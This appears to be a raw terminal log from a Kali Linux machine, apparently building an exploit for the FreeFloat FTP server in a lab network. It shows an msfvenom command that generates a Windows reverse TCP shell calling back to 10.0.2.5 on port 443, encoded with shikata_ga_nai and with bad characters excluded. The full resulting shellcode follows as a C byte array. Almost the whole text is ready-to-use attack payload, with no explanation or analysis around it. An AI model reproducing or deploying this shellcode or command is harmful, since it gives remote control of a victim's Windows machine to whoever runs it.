 root@kali:~/Desktop/musubi/freefloat# ifconfig eth1
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.5  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fefc:a18e  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:fc:a1:8e  txqueuelen 1000  (Ethernet)
        RX packets 298  bytes 51565 (50.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 280  bytes 63739 (62.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Desktop/musubi/freefloat# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.5 LPORT=443 -e x86/shikata_ga_nai -b "\x00\x0a\x0d" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xba\x99\x29\x52\x18\xda\xc2\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x52\x31\x56\x12\x83\xc6\x04\x03\xcf\x27\xb0\xed\x13\xdf\xb6"
"\x0e\xeb\x20\xd7\x87\x0e\x11\xd7\xfc\x5b\x02\xe7\x77\x09\xaf"
"\x8c\xda\xb9\x24\xe0\xf2\xce\x8d\x4f\x25\xe1\x0e\xe3\x15\x60"
"\x8d\xfe\x49\x42\xac\x30\x9c\x83\xe9\x2d\x6d\xd1\xa2\x3a\xc0"
"\xc5\xc7\x77\xd9\x6e\x9b\x96\x59\x93\x6c\x98\x48\x02\xe6\xc3"
"\x4a\xa5\x2b\x78\xc3\xbd\x28\x45\x9d\x36\x9a\x31\x1c\x9e\xd2"
"\xba\xb3\xdf\xda\x48\xcd\x18\xdc\xb2\xb8\x50\x1e\x4e\xbb\xa7"
"\x5c\x94\x4e\x33\xc6\x5f\xe8\x9f\xf6\x8c\x6f\x54\xf4\x79\xfb"
"\x32\x19\x7f\x28\x49\x25\xf4\xcf\x9d\xaf\x4e\xf4\x39\xeb\x15"
"\x95\x18\x51\xfb\xaa\x7a\x3a\xa4\x0e\xf1\xd7\xb1\x22\x58\xb0"
"\x76\x0f\x62\x40\x11\x18\x11\x72\xbe\xb2\xbd\x3e\x37\x1d\x3a"
"\x40\x62\xd9\xd4\xbf\x8d\x1a\xfd\x7b\xd9\x4a\x95\xaa\x62\x01"
"\x65\x52\xb7\x86\x35\xfc\x68\x67\xe5\xbc\xd8\x0f\xef\x32\x06"
"\x2f\x10\x99\x2f\xda\xeb\x4a\x5a\x1b\xf1\x8f\x32\x19\xf5\x8e"
"\x79\x94\x13\xfa\x6d\xf1\x8c\x93\x14\x58\x46\x05\xd8\x76\x23"
"\x05\x52\x75\xd4\xc8\x93\xf0\xc6\xbd\x53\x4f\xb4\x68\x6b\x65"
"\xd0\xf7\xfe\xe2\x20\x71\xe3\xbc\x77\xd6\xd5\xb4\x1d\xca\x4c"
"\x6f\x03\x17\x08\x48\x87\xcc\xe9\x57\x06\x80\x56\x7c\x18\x5c"
"\x56\x38\x4c\x30\x01\x96\x3a\xf6\xfb\x58\x94\xa0\x50\x33\x70"
"\x34\x9b\x84\x06\x39\xf6\x72\xe6\x88\xaf\xc2\x19\x24\x38\xc3"
"\x62\x58\xd8\x2c\xb9\xd8\xe8\x66\xe3\x49\x61\x2f\x76\xc8\xec"
"\xd0\xad\x0f\x09\x53\x47\xf0\xee\x4b\x22\xf5\xab\xcb\xdf\x87"
"\xa4\xb9\xdf\x34\xc4\xeb";
root@kali:~/Desktop/musubi/freefloat#